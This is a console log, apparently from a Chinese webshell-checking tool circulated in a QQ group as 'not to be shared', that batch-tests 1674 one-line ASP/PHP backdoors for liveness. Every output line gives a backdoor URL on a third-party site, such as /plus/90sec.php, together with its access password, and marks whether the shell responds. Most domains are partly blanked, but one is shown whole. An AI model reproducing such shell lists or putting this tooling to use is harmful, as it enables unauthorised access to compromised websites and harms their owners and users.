 C:\windows\system32\cmd.exe
exp_sql.csv
========= 一句话批量自动检测 存活状态 =========
目前支持ASP PHP 2种 如果是其他的话 按照PHP处理
格式如下 http://xxxx.com/Style.php|cmd
=========QQ群:147225474 专用工具请勿外传=========
========= time:2013/7/20 =========
共1674条可以识别一句话数据
NO----- http://www.njmsyy.com/plus/90sec.php|guige
一句话总数1674条 成功0条 失败1条
[Errno 10053]
NO----- http://www. .com/plus/90sec.php|guige
一句话总数1674条 成功0条 失败2条
NO----- http://www.q .com/plus/90sec.php|guige
一句话总数1674条 成功0条 失败3条
NO----- http://www. org/plus/90sec.php|guige
一句话总数1674条 成功0条 失败4条
NO----- http://www. om/plus/90sec.php|guige
一句话总数1674条 成功0条 失败5条
NO----- http://www. .com/plus/90sec.php|guige
一句话总数1674条 成功0条 失败6条
OK----- http://www. .cn/plus/90sec.php|guige
一句话总数1674条 成功1条 失败6条
OK----- http://www. .com/plus/90sec.php|guige
一句话总数1674条 成功2条 失败6条
OK----- http://www. cn/plus/long.php|long